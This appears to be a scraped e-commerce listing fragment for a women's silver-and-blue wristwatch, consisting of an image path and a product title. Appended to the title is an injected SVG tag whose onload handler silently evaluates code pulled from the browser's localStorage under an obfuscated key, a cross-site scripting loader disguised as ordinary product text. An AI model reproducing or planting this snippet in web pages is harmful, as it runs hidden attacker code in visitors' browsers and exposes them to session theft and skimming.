 Relógio Lady Oulm HT3671- Prata e Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 